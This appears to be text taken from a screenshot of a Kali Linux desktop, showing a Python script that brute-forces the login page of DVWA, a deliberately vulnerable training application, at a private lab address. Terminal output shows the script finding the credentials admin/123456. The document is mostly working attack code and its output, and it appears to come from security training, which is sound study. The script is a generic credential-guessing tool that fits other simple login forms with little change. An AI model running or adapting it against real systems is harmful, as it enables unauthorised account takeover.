 ~/Desktop/brute_dvwa2.py - Mousepad
File Edit Search View Document Help
1 import http.client, urllib.parse, requests
2
3 username_file = open('/home/daniele/Desktop/userpwd/usernamesx.lst')
4 password_file = open('/home/daniele/Desktop/userpwd/passwords.lst')
5
6 user_list = username_file.readlines()
7 pwd_list = password_file.readlines()
8
9 url_login = 'http://192.168.50.101/dvwa/vulnerabilities/brute/'
10
11 cookies = {
12 'PHPSESSID':"0f1aaed38d3c21551da3bae995a97d7c",
13 'security':"high" #low,medium,high
14 }
15
16 pwdcheck='Welcome to the password protected area'
17 for user in user_list:
18 user = user.rstrip()
19 for pwd in pwd_list:
20 pwd = pwd.rstrip()
21 print (user, "-", pwd)
22
23 data_login = {
24 'username': user,
25 'password': pwd,
26 'Login': 'Login',
27 }
28
29 s = requests.Session()
30 response=s.get(url_login,params=data_login, cookies=cookies)
31 check=response.text
32 if(pwdcheck in check):
33 print("Accesso effettuato con successo!")
34 print("Logged with:",user, " - ", pwd)
35 break
36 else:
37 print("Accesso non riuscito.")
38 continue
39 break
40
daniele@kali: ~/Desktop
File Actions Edit View Help
admin - #!comment: https://nmap.org/npsl/.  Note that this license
admin - #!comment: requires you to license your own work under a compatable open source
admin - #!comment: license.  If you wish to embed Nmap technology into proprietary
admin - #!comment: software, we sell alternative licenses at https://nmap.org/oem/.
admin -
admin - admin
admin - 123456
Accesso effettuato con successo!
Logged with: admin  -  123456
┌──(daniele㉿kali)-[~/Desktop]
└─$ python brute_dvwa2.py
admin - #!comment: This collection of data is (C) 1996-2022 by Nmap Software LLC.
admin - #!comment: It is distributed under the Nmap Public Source license as
admin - #!comment: provided in the LICENSE file of the source distribution or at
admin - #!comment: https://nmap.org/npsl/.  Note that this license
admin - #!comment: requires you to license your own work under a compatable open source
admin - #!comment: license.  If you wish to embed Nmap technology into proprietary
admin - #!comment: software, we sell alternative licenses at https://nmap.org/oem/.
admin -
admin - admin
admin - 123456
Accesso effettuato con successo!
Logged with: admin  -  123456
┌──(daniele㉿kali)-[~/Desktop]
└─$